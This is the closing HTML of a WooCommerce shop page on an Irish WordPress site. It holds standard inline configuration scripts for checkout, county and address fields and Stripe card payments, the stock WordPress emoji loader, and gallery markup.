<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c2540528bcf68c6ae2b644f7378809ea","fragment_name":"wc_fragments_c2540528bcf68c6ae2b644f7378809ea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"9771d44f91","apply_coupon_nonce":"30cdaa9dcb","remove_coupon_nonce":"50e5c61ff2","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://dbbd.ie/shop-old/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51IjPfOHfE8LhCkp1j78WyTVGegRqaGn027L2yqivNWsMbsJLZDZwMgfTcwaR86d9qzKtBrTamotvgnNNA2gHrpg100APrFH0jT","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://dbbd.ie/shop-old/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://dbbd.ie/wp-admin/admin-ajax.php","theme_name":"dt-the7-child","testMode":"","createPaymentIntentNonce":"da2b240188","updatePaymentIntentNonce":"980168cbe3","createSetupIntentNonce":"0cdbecfac2","createAndConfirmSetupIntentNonce":"ec8c2f8595","updateFailedOrderNonce":"8273a7bf13","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["AT","BE","FI","FR","GR","DE","IE","IT","NL","PT","ES"],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://dbbd.ie/shop-old/my-account/payment-methods/","orderReceivedURL":"https://dbbd.ie/shop-old/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IE","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"f4d7b830c2","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dbbd.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dbbd.ie/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 10:49:04 -->